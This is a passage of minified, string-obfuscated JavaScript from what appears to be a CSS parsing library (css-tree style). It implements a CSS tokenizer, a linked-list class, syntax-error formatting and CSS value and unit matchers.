t<c?e[a1d(2139)](t):0}function i(){return d=Ge(e,d),Ue(o(d),o(d+1),o(d+2))?(l=de,void(d=Ze(e,d))):37===o(d)?(l=ue,void d++):void(l=le)}function s(){const t=a1d,n=d;return d=Ze(e,d),Be(e,n,d,t(3023))&&40===o(d)?(d=Xe(e,d+1),34===o(d)||39===o(d)?(l=re,void(d=n+4)):void function(){const n=t;for(l=ae,d=Xe(e,d);d<e[n(1284)];d++){const t=e[n(2139)](d);switch(De(t)){case 41:return void d++;case Fe:return d=Xe(e,d),41===o(d)||d>=e[n(1284)]?void(d<e[n(1284)]&&d++):(d=Je(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=Je(e,d),void(l=8);case 92:if(Le(t,o(d+1))){d=Ye(e,d)-1;break}return d=Je(e,d),void(l=8)}}}()):40===o(d)?(l=re,void d++):void(l=ne)}function a(t){const n=a1d;for(t||(t=o(d++)),l=se;d<e[n(1284)];d++){const r=e[n(2139)](d);switch(De(r)){case t:return void d++;case Fe:if(Ie(r))return d+=He(e,d,r),void(l=6);break;case 92:if(d===e[n(1284)]-1)break;const i=o(d+1);Ie(i)?d+=He(e,d+1,i):Le(r,i)&&(d=Ye(e,d)-1)}}}const c=(e=String(e||""))[r(1284)];let l,u=We(o(0)),d=u;for(;d<c;){const t=e[r(2139)](d);switch(De(t)){case Fe:l=he,d=Xe(e,d+1);break;case 34:a();break;case 35:Ne(o(d+1))||Le(o(d+1),o(d+2))?(l=ie,d=Ze(e,d+1)):(l=ce,d++);break;case 39:a();break;case 40:l=ye,d++;break;case 41:l=xe,d++;break;case 43:Oe(t,o(d+1),o(d+2))?i():(l=ce,d++);break;case 44:l=we,d++;break;case 45:Oe(t,o(d+1),o(d+2))?i():45===o(d+1)&&62===o(d+2)?(l=me,d+=3):Ue(t,o(d+1),o(d+2))?s():(l=ce,d++);break;case 46:Oe(t,o(d+1),o(d+2))?i():(l=ce,d++);break;case 47:42===o(d+1)?(l=_e,d=e[r(659)]("*/",d+2),d=-1===d?e[r(1284)]:d+2):(l=ce,d++);break;case 58:l=fe,d++;break;case 59:l=ge,d++;break;case 60:33===o(d+1)&&45===o(d+2)&&45===o(d+3)?(l=pe,d+=4):(l=ce,d++);break;case 64:Ue(o(d+1),o(d+2),o(d+3))?(l=oe,d=Ze(e,d+1)):(l=ce,d++);break;case 91:l=be,d++;break;case 92:Le(t,o(d+1))?s():(l=ce,d++);break;case 93:l=ve,d++;break;case 123:l=ke,d++;break;case 125:l=Ae,d++;break;case 131:i();break;case 132:s();break;default:l=ce,d++}n(l,u,u=d)}}let ln=null;class un{static[t(1695)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(1152)]=null,this[e(3030)]=null,this[e(1390)]=null}[t(1695)](e){return un[t(1695)](e)}[t(2887)](e,n){const r=t;let o;return null!==ln?(o=ln,ln=ln[r(1390)],o[r(3014)]=e,o[r(1674)]=n,o[r(1390)]=this[r(1390)]):o={prev:e,next:n,cursor:this[r(1390)]},this[r(1390)]=o,o}[t(2848)](){const e=t,{cursor:n}=this;this[e(1390)]=n[e(1390)],n[e(3014)]=null,n[e(1674)]=null,n[e(1390)]=ln,ln=n}[t(1692)](e,n,r,o){const i=t;let{cursor:s}=this;for(;null!==s;)s[i(3014)]===e&&(s[i(3014)]=n),s[i(1674)]===r&&(s[i(1674)]=o),s=s[i(1390)]}*[Symbol[t(1166)]](){const e=t;for(let t=this[e(1152)];null!==t;t=t[e(1674)])yield t[e(682)]}get[t(3538)](){const e=t;let n=0;for(let t=this[e(1152)];null!==t;t=t[e(1674)])n++;return n}get[t(2383)](){return null===this[t(1152)]}get[t(3501)](){const e=t;return this[e(1152)]&&this[e(1152)][e(682)]}get[t(2812)](){const e=t;return this[e(3030)]&&this[e(3030)][e(682)]}[t(3469)](e){const n=t;let r=null;this[n(1152)]=null;for(let t of e){const e=un[n(1695)](t);null!==r?r[n(1674)]=e:this[n(1152)]=e,e[n(3014)]=r,r=e}return this[n(3030)]=r,this}[t(736)](){return[...this]}[t(1608)](){return[...this]}[t(3206)](e,n=this){const r=t,o=this[r(2887)](null,this[r(1152)]);for(;null!==o[r(1674)];){const t=o[r(1674)];o[r(1674)]=t[r(1674)],e[r(750)](n,t[r(682)],t,this)}this[r(2848)]()}[t(2880)](e,n=this){const r=t,o=this[r(2887)](this[r(3030)],null);for(;null!==o[r(3014)];){const t=o[r(3014)];o[r(3014)]=t[r(3014)],e[r(750)](n,t[r(682)],t,this)}this[r(2848)]()}[t(3333)](e,n,r=this){const o=t;let i,s=this[o(2887)](null,this[o(1152)]),a=n;for(;null!==s[o(1674)];)i=s[o(1674)],s[o(1674)]=i[o(1674)],a=e[o(750)](r,a,i[o(682)],i,this);return this[o(2848)](),a}[t(825)](e,n,r=this){const o=t;let i,s=this[o(2887)](this[o(3030)],null),a=n;for(;null!==s[o(3014)];)i=s[o(3014)],s[o(3014)]=i[o(3014)],a=e[o(750)](r,a,i[o(682)],i,this);return this[o(2848)](),a}[t(3134)](e,n=this){const r=t;for(let t=this[r(1152)];null!==t;t=t[r(1674)])if(e[r(750)](n,t[r(682)],t,this))return!0;return!1}[t(655)](e,n=this){const r=t,o=new un;for(let t=this[r(1152)];null!==t;t=t[r(1674)])o[r(2251)](e[r(750)](n,t[r(682)],t,this));return o}[t(2016)](e,n=this){const r=t,o=new un;for(let t=this[r(1152)];null!==t;t=t[r(1674)])e[r(750)](n,t[r(682)],t,this)&&o[r(2251)](t[r(682)]);return o}[t(1444)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(2887)](null,e);for(;null!==i[o(1674)];){const t=i[o(1674)];if(i[o(1674)]=t[o(1674)],n[o(750)](r,t[o(682)],t,this))break}this[o(2848)]()}[t(2700)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(2887)](e,null);for(;null!==i[o(3014)];){const t=i[o(3014)];if(i[o(3014)]=t[o(3014)],n[o(750)](r,t[o(682)],t,this))break}this[o(2848)]()}[t(1703)](){const e=t;this[e(1152)]=null,this[e(3030)]=null}[t(1314)](){const e=t,n=new un;for(let t of this)n[e(2251)](t);return n}[t(647)](e){const n=t;return this[n(1692)](null,e,this[n(1152)],e),null!==this[n(1152)]?(this[n(1152)][n(3014)]=e,e[n(1674)]=this[n(1152)]):this[n(3030)]=e,this[n(1152)]=e,this}[t(2908)](e){const n=t;return this[n(647)](un[n(1695)](e))}[t(2494)](e){return this[t(2450)](e)}[t(2251)](e){const n=t;return this[n(2450)](un[n(1695)](e))}[t(2450)](e,n=null){const r=t;if(null!==n)if(this[r(1692)](n[r(3014)],e,n,e),null===n[r(3014)]){if(this[r(1152)]!==n)throw new Error(r(551));this[r(1152)]=e,n[r(3014)]=e,e[r(1674)]=n,this[r(1692)](null,e)}else n[r(3014)][r(1674)]=e,e[r(3014)]=n[r(3014)],n[r(3014)]=e,e[r(1674)]=n;else this[r(1692)](this[r(3030)],e,null,e),null!==this[r(3030)]?(this[r(3030)][r(1674)]=e,e[r(3014)]=this[r(3030)]):this[r(1152)]=e,this[r(3030)]=e;return this}[t(741)](e,n){const r=t;return this[r(2450)](un[r(1695)](e),n)}[t(2798)](e){const n=t;if(this[n(1692)](e,e[n(3014)],e,e[n(1674)]),null!==e[n(3014)])e[n(3014)][n(1674)]=e[n(1674)];else{if(this[n(1152)]!==e)throw new Error(n(1461));this[n(1152)]=e[n(1674)]}if(null!==e[n(1674)])e[n(1674)][n(3014)]=e[n(3014)];else{if(this[n(3030)]!==e)throw new Error(n(1461));this[n(3030)]=e[n(3014)]}return e[n(3014)]=null,e[n(1674)]=null,e}[t(2104)](e){const n=t;this[n(2450)](un[n(1695)](e))}[t(2608)](){const e=t;return null!==this[e(3030)]?this[e(2798)](this[e(3030)]):null}[t(1837)](e){const n=t;this[n(647)](un[n(1695)](e))}[t(1119)](){const e=t;return null!==this[e(1152)]?this[e(2798)](this[e(1152)]):null}[t(2669)](e){const n=t;return this[n(978)](e,this[n(1152)])}[t(3681)](e){return this[t(978)](e)}[t(978)](e,n){const r=t;return null===e[r(1152)]||(null!=n?(this[r(1692)](n[r(3014)],e[r(3030)],n,e[r(1152)]),null!==n[r(3014)]?(n[r(3014)][r(1674)]=e[r(1152)],e[r(1152)][r(3014)]=n[r(3014)]):this[r(1152)]=e[r(1152)],n[r(3014)]=e[r(3030)],e[r(3030)][r(1674)]=n):(this[r(1692)](this[r(3030)],e[r(3030)],null,e[r(1152)]),null!==this[r(3030)]?(this[r(3030)][r(1674)]=e[r(1152)],e[r(1152)][r(3014)]=this[r(3030)]):this[r(1152)]=e[r(1152)],this[r(3030)]=e[r(3030)]),e[r(1152)]=null,e[r(3030)]=null),this}[t(2881)](e,n){const r=t;r(1152)in n?this[r(978)](n,e):this[r(2450)](n,e),this[r(2798)](e)}}function dn(e,n){const r=t,o=Object[r(3151)](SyntaxError[r(2222)]),i=new Error;return Object[r(657)](o,{name:e,message:n,get stack(){const t=r;return(i[t(3114)]||"")[t(2881)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function hn({source:e,line:n,column:r,baseLine:o,baseColumn:i},s){const a=t;function c(t,e){const n=a1d;return l[n(1889)](t,e)[n(655)](((e,r)=>String(t+r+1)[n(1004)](h)+" |"+e))[n(3282)]("\n")}const l=("\n"[a(2713)](Math[a(535)](o-1,0))+" "[a(2713)](Math[a(535)](i-1,0))+e)[a(757)](/\r\n?|\n|\f/),u=Math[a(535)](1,n-s)-1,d=Math[a(1059)](n+s,l[a(1284)]+1),h=Math[a(535)](4,String(d)[a(1284)])+1;let p=0;(r+=3*(l[n-1][a(2868)](0,r-1)[a(2413)](/\t/g)||[])[a(1284)])>100&&(p=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1284)]&&(l[t]=l[t][a(2881)](/\t/g,a(3138)),l[t]=(p>0&&l[t][a(1284)]>p?"…":"")+l[t][a(2868)](p,98)+(l[t][a(1284)]>p+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(3282)]("-")+"^",c(n,d)][a(2016)](Boolean)[a(3282)]("\n")[a(2881)](/^(\s+\d+\s+\|\n)+/,"")[a(2881)](/\n(\s+\d+\s+\|)+$/,"")}function pn(e,n,r,o,i,s=1,a=1){const c=t;return Object[c(657)](dn(c(890),e),{source:n,offset:r,line:o,column:i,sourceFragment:t=>hn({source:n,line:o,column:i,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(394)+e+"\n"+hn({source:n,line:o,column:i,baseLine:s,baseColumn:a},2)}})}function mn(e){const n=t,r=this[n(3215)]();let o=!1;const i={recognizer:e};for(;!this[n(1349)];){switch(this[n(2909)]){case _e:this[n(1674)]();continue;case he:o=!0,this[n(1674)]();continue}let t=e[n(1801)][n(750)](this,i);if(void 0===t)break;o&&(e[n(1417)]&&e[n(1417)][n(750)](this,t,r,i),o=!1),r[n(2104)](t)}return o&&e[n(1417)]&&e[n(1417)][n(750)](this,null,r,i),r}const fn=()=>{};function gn(t){return function(){return this[t]()}}function wn(e){const n=t,r=Object[n(3151)](null);for(const t of Object[n(2355)](e)){const o=e[t],i=o[n(336)]||o;i&&(r[t]=i)}return r}var bn=p(241);const vn=new Set([t(688),t(3589),t(781)]),yn=(e,n)=>{const r=t;if(e===ce&&(e=n),r(3272)==typeof e){const t=e[r(2139)](0);return t>127?32768:t<<8}return e},xn=[[ne,ne],[ne,re],[ne,ae],[ne,8],[ne,"-"],[ne,le],[ne,ue],[ne,de],[ne,me],[ne,ye],[oe,ne],[oe,re],[oe,ae],[oe,8],[oe,"-"],[oe,le],[oe,ue],[oe,de],[oe,me],[ie,ne],[ie,re],[ie,ae],[ie,8],[ie,"-"],[ie,le],[ie,ue],[ie,de],[ie,me],[de,ne],[de,re],[de,ae],[de,8],[de,"-"],[de,le],[de,ue],[de,de],[de,me],["#",ne],["#",re],["#",ae],["#",8],["#","-"],["#",le],["#",ue],["#",de],["#",me],["-",ne],["-",re],["-",ae],["-",8],["-","-"],["-",le],["-",ue],["-",de],["-",me],[le,ne],[le,re],[le,ae],[le,8],[le,le],[le,ue],[le,de],[le,"%"],[le,me],["@",ne],["@",re],["@",ae],["@",8],["@","-"],["@",me],[".",le],[".",ue],[".",de],["+",le],["+",ue],["+",de],["/","*"]],kn=xn[t(3450)]([[ne,ie],[de,ie],[ie,ie],[oe,ye],[oe,se],[oe,fe],[ue,ue],[ue,de],[ue,re],[ue,"-"],[xe,ne],[xe,re],[xe,ue],[xe,de],[xe,ie],[xe,"-"]]);function An(e){const n=t,r=new Set(e[n(655)]((([t,e])=>yn(t)<<16|yn(e))));return function(t,e,o){const i=n,s=yn(e,o),a=o[i(2139)](0);return(45===a&&e!==ne&&e!==re&&e!==me||43===a?r[i(1845)](t<<16|a<<8):r[i(1845)](t<<16|s))&&this[i(3310)](" ",he,!0),s}}const _n=An(xn),zn=An(kn);function Sn(e,n){const r=t;if(r(1276)!=typeof n)e[r(3298)][r(3206)](this[r(1298)],this);else{let t=null;e[r(3298)][r(3206)]((e=>{const o=r;null!==t&&n[o(750)](this,t),this[o(1298)](e),t=e}))}}function En(t){cn(t,((e,n,r)=>{const o=a1d;this[o(937)](e,t[o(1889)](n,r))}))}const{hasOwnProperty:Mn}=Object[t(2222)],Tn=function(){};function Nn(e){return t(1276)==typeof e?e:Tn}function Cn(t,e){return function(n,r,o){const i=a1d;n[i(1561)]===e&&t[i(750)](this,n,r,o)}}function In(e,n){const r=t,o=n[r(3671)],i=[];for(const t in o){if(!1===Mn[r(750)](o,t))continue;let e=o[t];const n={name:t,type:!1,nullable:!1};Array[r(3101)](e)||(e=[e]);for(const t of e)null===t?n[r(3664)]=!0:r(3272)==typeof t?n[r(1561)]=r(1298):Array[r(3101)](t)&&(n[r(1561)]=r(1460));n[r(1561)]&&i[r(2104)](n)}return i[r(1284)]?{context:n[r(1882)],fields:i}:null}function jn(e,n){const r=t,o=e[r(2901)][r(1889)](),i=e[r(1593)],s=r(3272)==typeof i;return n&&o[r(1543)](),function(t,e,a,c){const l=r;let u;s&&(u=e[i],e[i]=t);for(const e of o){const r=t[e[l(2295)]];if(!e[l(3664)]||r)if(l(1460)===e[l(1561)]){if(n?r[l(825)](c,!1):r[l(3333)](c,!1))return!0}else if(a(r))return!0}s&&(e[i]=u)}}function Ln({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function Un(t){return t}function On(e,n,r,o){const i=t;let s;switch(e[i(1561)]){case i(3632):s=function(t,e,n,r){const o=i,s=" "===t[o(3569)]||r?t[o(3569)]:" "+t[o(3569)]+" ",a=t[o(2348)][o(655)]((t=>On(t,e,n,r)))[o(3282)](s);return t[o(351)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,o)+(e[i(1960)]?"!":"");break;case i(2801):return On(e[i(809)],n,r,o)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case i(3545):s=i(2537)+On(e[i(809)],n,r,o)+"]>";break;case i(3274):s="<"+e[i(2295)]+(e[i(2421)]?n(function(t){const e=i;if(e(933)===t[e(1561)])return" ["+(null===t[e(1059)]?"-∞":t[e(1059)])+","+(null===t[e(535)]?"∞":t[e(535)])+"]";throw new Error(e(619)+t[e(1561)]+"`")}(e[i(2421)]),e[i(2421)]):"")+">";break;case i(2216):s="<'"+e[i(2295)]+"'>";break;case i(1123):s=e[i(2295)];break;case i(3222):s="@"+e[i(2295)];break;case i(1504):s=e[i(2295)]+"(";break;case i(3025):case i(2915):s=e[i(740)];break;case i(645):s=",";break;default:throw new Error(i(619)+e[i(1561)]+"`")}return n(s,e)}function Wn(e,n){const r=t;let o=Un,i=!1,s=!1;return r(1276)==typeof n?o=n:n&&(i=Boolean(n[r(2653)]),s=Boolean(n[r(467)]),r(1276)==typeof n[r(529)]&&(o=n[r(529)])),On(e,o,i,s)}const Rn={offset:0,line:1,column:1};function Fn(e,n){const r=t,o=e&&e[r(2128)]&&e[r(2128)][n];return o?r(3093)in o?Dn(o):o:null}function Dn({offset:e,line:n,column:r},o){const i=t,s={offset:e,line:n,column:r};if(o){const t=o[i(757)](/\n|\r\n?|\f/);s[i(899)]+=o[i(1284)],s[i(3093)]+=t[i(1284)]-1,s[i(3294)]=1===t[i(1284)]?s[i(3294)]+o[i(1284)]:t[i(2608)]()[i(1284)]+1}return s}const Pn=function(e,n){const r=t,o=dn(r(3474),e+(n?" `"+n+"`":""));return o[r(1451)]=n,o},Hn=function(e,n,r,o){const i=t,s=dn(i(2063),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=i,r=t[n(2320)],o=t[n(749)],s=o<r[n(1284)]&&r[o][n(1298)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,p="";for(let t=0;t<r[n(1284)];t++){const e=r[t][n(740)];t===o&&(d=e[n(1284)],u=p[n(1284)]),null!==a&&r[t][n(1298)]===a&&(t<=o?h++:h=0),p+=e}return o===r[n(1284)]||h>1?(c=Fn(a||e,n(3057))||Dn(Rn,p),l=Dn(c)):(c=Fn(a,n(338))||Dn(Fn(e,n(338))||Rn,p[n(1889)](0,u)),l=Fn(a,n(3057))||Dn(c,p[n(2868)](u,d))),{css:p,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(o,r);return s[i(600)]=e,s[i(355)]=n?Wn(n):i(1954),s[i(3204)]=a,s[i(3456)]=c,s[i(359)]=l,s[i(777)]=e+i(2428)+s[i(355)]+i(2131)+(a||i(2561))+i(3260)+new Array(s[i(3456)]+1)[i(3282)]("-")+"^",Object[i(657)](s,u),s[i(2128)]={source:r&&r[i(2128)]&&r[i(2128)][i(3155)]||i(1018),start:u,end:d},s},qn=new Map,Bn=new Map,Xn=45,Vn=function(e){const n=t;if(qn[n(1845)](e))return qn[n(2367)](e);const r=e[n(3588)]();let o=qn[n(2367)](r);if(void 0===o){const t=Zn(r,0),e=t?"":Gn(r,0);o=Object[n(873)]({basename:r[n(2868)](e[n(1284)]),name:r,prefix:e,vendor:e,custom:t})}return qn[n(3011)](e,o),o},Yn=function(e){const n=t;if(Bn[n(1845)](e))return Bn[n(2367)](e);let r=e,o=e[0];"/"===o?o="/"===e[1]?"//":"/":"_"!==o&&"*"!==o&&"$"!==o&&"#"!==o&&"+"!==o&&"&"!==o&&(o="");const i=Zn(r,o[n(1284)]);if(!i&&(r=r[n(3588)](),Bn[n(1845)](r))){const t=Bn[n(2367)](r);return Bn[n(3011)](e,t),t}const s=i?"":Gn(r,o[n(1284)]),a=r[n(2868)](0,o[n(1284)]+s[n(1284)]),c=Object[n(873)]({basename:r[n(2868)](a[n(1284)]),name:r[n(2868)](o[n(1284)]),hack:o,vendor:s,prefix:a,custom:i});return Bn[n(3011)](e,c),c};function Zn(e,n){const r=t;return n=n||0,e[r(1284)]-n>=2&&e[r(2139)](n)===Xn&&e[r(2139)](n+1)===Xn}function Gn(e,n){const r=t;if(n=n||0,e[r(1284)]-n>=3&&e[r(2139)](n)===Xn&&e[r(2139)](n+1)!==Xn){const t=e[r(659)]("-",n+2);if(-1!==t)return e[r(1267)](n,t+1)}return""}const Jn=[t(2440),t(3063),t(2020),t(490),t(946)],Qn=45,Kn=!0;function $n(e,n){const r=t;return null!==e&&e[r(1561)]===ce&&e[r(740)][r(2139)](0)===n}function tr(e,n,r){const o=t;for(;null!==e&&(e[o(1561)]===he||e[o(1561)]===_e);)e=r(++n);return n}function er(e,n,r,o){const i=t;if(!e)return 0;const s=e[i(740)][i(2139)](n);if(43===s||s===Qn){if(r)return 0;n++}for(;n<e[i(740)][i(1284)];n++)if(!Se(e[i(740)][i(2139)](n)))return 0;return o+1}function nr(e,n,r){const o=t;let i=!1,s=tr(e,n,r);if(null===(e=r(s)))return n;if(e[o(1561)]!==le){if(!$n(e,43)&&!$n(e,Qn))return n;if(i=!0,s=tr(r(++s),s,r),null===(e=r(s))||e[o(1561)]!==le)return 0}if(!i){const t=e[o(740)][o(2139)](0);if(43!==t&&t!==Qn)return 0}return er(e,i?0:1,i,s)}function rr(e,n){const r=t;return null!==e&&e[r(1561)]===ce&&e[r(740)][r(2139)](0)===n}function or(e,n,r){const o=t;let i=0;for(let t=n;t<e[o(740)][o(1284)];t++){const s=e[o(740)][o(2139)](t);if(45===s&&r&&0!==i)return or(e,n+i+1,!1),6;if(!Ee(s))return 0;if(++i>6)return 0}return i}function ir(t,e,n){if(!t)return 0;for(;rr(n(e),63);){if(++t>6)return 0;e++}return e}const sr=[t(2269),t(1652),t(1999)],ar=new Map([[re,xe],[ye,xe],[be,ve],[ke,Ae]]);function cr(e,n){const r=t;return n<e[r(1284)]?e[r(2139)](n):0}function lr(e,n){return Be(e,0,e[t(1284)],n)}function ur(e,n){const r=t;for(let t=0;t<n[r(1284)];t++)if(lr(e,n[t]))return!0;return!1}function dr(e,n){return n===e[t(1284)]-2&&92===cr(e,n)&&Se(cr(e,n+1))}function hr(e,n,r){const o=t;if(e&&o(933)===e[o(1561)]){const t=Number(void 0!==r&&r!==n[o(1284)]?n[o(2868)](0,r):n);if(isNaN(t))return!0;if(null!==e[o(1059)]&&t<e[o(1059)]&&o(3272)!=typeof e[o(1059)])return!0;if(null!==e[o(535)]&&t>e[o(535)]&&o(3272)!=typeof e[o(535)])return!0}return!1}function pr(t){return function(e,n,r){const o=a1d;return null===e?0:e[o(1561)]===re&&ur(e[o(740)],sr)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(1561)]){case Ae:case xe:case ve:if(t[n(1561)]!==r)break t;if(r=i[n(2608)](),0===i[n(1284)]){s++;break t}break;case re:case ye:case be:case ke:i[n(2104)](r),r=ar[n(2367)](t[n(1561)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function mr(t){return function(e){return null===e||e[a1d(1561)]!==t?0:1}}function fr(e){const n=t;return null===e||e[n(1561)]!==ne||45!==cr(e[n(740)],0)||45!==cr(e[n(740)],1)?0:1}function gr(t){return t&&(t=new Set(t)),function(e,n,r){const o=a1d;if(null===e||e[o(1561)]!==de)return 0;const i=Ge(e[o(740)],0);if(null!==t){const n=e[o(740)][o(659)]("\\",i),r=-1!==n&&dr(e[o(740)],n)?e[o(740)][o(1267)](i,n):e[o(740)][o(2868)](i);if(!1===t[o(1845)](r[o(3588)]()))return 0}return hr(r,e[o(740)],i)?0:1}}function wr(e){const n=t;return n(1276)!=typeof e&&(e=function(){return 0}),function(t,r,o){const i=n;return null!==t&&t[i(1561)]===le&&0===Number(t[i(740)])?1:e(t,r,o)}}const br={"ident-token":mr(ne),"function-token":mr(re),"at-keyword-token":mr(oe),"hash-token":mr(ie),"string-token":mr(se),"bad-string-token":mr(6),"url-token":mr(ae),"bad-url-token":mr(8),"delim-token":mr(ce),"number-token":mr(le),"percentage-token":mr(ue),"dimension-token":mr(de),"whitespace-token":mr(he),"CDO-token":mr(pe),"CDC-token":mr(me),"colon-token":mr(fe),"semicolon-token":mr(ge),"comma-token":mr(we),"[-token":mr(be),"]-token":mr(ve),"(-token":mr(ye),")-token":mr(xe),"{-token":mr(ke),"}-token":mr(Ae)},vr={string:mr(se),ident:mr(ne),percentage:pr((function(e,n,r){const o=t;return null===e||e[o(1561)]!==ue||hr(r,e[o(740)],e[o(740)][o(1284)]-1)?0:1})),zero:wr(),number:pr((function(e,n,r){const o=t;if(null===e)return 0;const i=Ge(e[o(740)],0);return i===e[o(740)][o(1284)]||dr(e[o(740)],i)?hr(r,e[o(740)],i)?0:1:0})),integer:pr((function(e,n,r){const o=t;if(null===e||e[o(1561)]!==le)return 0;let i=43===cr(e[o(740)],0)||45===cr(e[o(740)],0)?1:0;for(;i<e[o(740)][o(1284)];i++)if(!Se(cr(e[o(740)],i)))return 0;return hr(r,e[o(740)],i)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1561)]!==ne)return 0;const r=e[n(740)][n(3588)]();return ur(r,Jn)||lr(r,n(2476))?0:1},"dashed-ident":fr,"custom-property-name":function(e){const n=t;return fr(e)?"--"===e[n(740)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1561)]!==ie)return 0;const r=e[n(740)][n(1284)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!Ee(cr(e[n(740)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1561)]!==ie?0:Ue(cr(e[n(740)],1),cr(e[n(740)],2),cr(e[n(740)],3))?1:0},"an-plus-b":function(e,n){const r=t;let o=0;if(!e)return 0;if(e[r(1561)]===le)return er(e,0,!1,o);if(e[r(1561)]===ne&&e[r(740)][r(2139)](0)===Qn){if(!qe(e[r(740)],1,110))return 0;switch(e[r(740)][r(1284)]){case 2:return nr(n(++o),o,n);case 3:return e[r(740)][r(2139)](2)!==Qn?0:(o=tr(n(++o),o,n),er(e=n(o),0,Kn,o));default:return e[r(740)][r(2139)](2)!==Qn?0:er(e,3,Kn,o)}}else if(e[r(1561)]===ne||$n(e,43)&&n(o+1)[r(1561)]===ne){if(e[r(1561)]!==ne&&(e=n(++o)),null===e||!qe(e[r(740)],0,110))return 0;switch(e[r(740)][r(1284)]){case 1:return nr(n(++o),o,n);case 2:return e[r(740)][r(2139)](1)!==Qn?0:(o=tr(n(++o),o,n),er(e=n(o),0,Kn,o));default:return e[r(740)][r(2139)](1)!==Qn?0:er(e,2,Kn,o)}}else if(e[r(1561)]===de){let t=e[r(740)][r(2139)](0),i=43===t||t===Qn?1:0,s=i;for(;s<e[r(740)][r(1284)]&&Se(e[r(740)][r(2139)](s));s++);return s===i?0:qe(e[r(740)],s,110)?s+1===e[r(740)][r(1284)]?nr(n(++o),o,n):e[r(740)][r(2139)](s+1)!==Qn?0:s+2===e[r(740)][r(1284)]?(o=tr(n(++o),o,n),er(e=n(o),0,Kn,o)):er(e,s+2,Kn,o):0}return 0},urange:function(e,n){const r=t;let o=0;if(null===e||e[r(1561)]!==ne||!qe(e[r(740)],0,117))return 0;if(null===(e=n(++o)))return 0;if(rr(e,43))return null===(e=n(++o))?0:e[r(1561)]===ne?ir(or(e,0,!0),++o,n):rr(e,63)?ir(1,++o,n):0;if(e[r(1561)]===le){const t=or(e,1,!0);return 0===t?0:null===(e=n(++o))?o:e[r(1561)]===de||e[r(1561)]===le?function(t){const e=r;return 45===t[e(740)][e(2139)](0)}(e)&&or(e,1,!1)?o+1:0:ir(t,o,n)}return e[r(1561)]===de?ir(or(e,1,!0),++o,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(1561)]){case 6:case 8:break t;case Ae:case xe:case ve:if(e[r(1561)]!==o)break t;o=i[r(2608)]();break;case ge:if(0===o)break t;break;case ce:if(0===o&&"!"===e[r(740)])break t;break;case re:case ye:case be:case ke:i[r(2104)](o),o=ar[r(2367)](e[r(1561)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(1561)]){case 6:case 8:break t;case Ae:case xe:case ve:if(e[r(1561)]!==o)break t;o=i[r(2608)]();break;case re:case ye:case be:case ke:i[r(2104)](o),o=ar[r(2367)](e[r(1561)])}s++}while(e=n(s));return s}};function yr(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:pr(gr(null)),angle:pr(gr(e)),decibel:pr(gr(n)),frequency:pr(gr(r)),flex:pr(gr(o)),length:pr(wr(gr(i))),resolution:pr(gr(s)),semitones:pr(gr(a)),time:pr(gr(c))}}const xr=["cm","mm","q","in","pt","pc","px","em",t(2407),"ex",t(1236),t(2712),t(2197),"ch",t(1086),"ic",t(3277),"lh",t(2703),"vw",t(3369),t(2182),t(1197),"vh",t(1065),t(1905),t(981),"vi",t(2512),t(2680),t(1389),"vb",t(1521),t(609),t(2808),t(2789),t(3515),t(3319),t(2215),t(1381),t(1577),t(916),t(637),t(3214),t(1207),t(2066),t(1171),t(559),t(791)],kr=[t(3650),t(1744),t(1931),t(870)],Ar=["s","ms"],_r=["hz",t(952)],zr=[t(2871),t(3508),t(2366),"x"],Sr=["fr"],Er=["db"],Mr=["st"];function Tr(e,n,r){const o=t;return Object[o(657)](dn(o(890),e),{input:n,offset:r,rawMessage:e,message:e+o(2067)+n+o(2350)+new Array((r||n[o(1284)])+1)[o(3282)]("-")+"^"})}const Nr=new Uint8Array(128)[t(655)](((e,n)=>/[a-zA-Z0-9\-]/[t(1765)](String[t(770)](n))?1:0));class Cr{constructor(e){const n=t;this[n(438)]=e,this[n(413)]=0}[t(2139)](e){const n=t;return e<this[n(438)][n(1284)]?this[n(438)][n(2139)](e):0}[t(584)](){const e=t;return this[e(2139)](this[e(413)])}[t(1671)](e=this[t(584)]()){return e<128&&1===Nr[e]}[t(2437)](){const e=t;return this[e(2139)](this[e(413)]+1)}[t(1366)](e){const n=t;return this[n(2139)](this[n(3328)](e))}[t(3337)](){const e=t;this[e(413)]=this[e(3328)](this[e(413)])}[t(3328)](e){const n=t;for(;e<this[n(438)][n(1284)];e++){const t=this[n(438)][n(2139)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(3481)](e){const n=t;return this[n(438)][n(1267)](this[n(413)],this[n(413)]=e)}[t(1586)](e){const 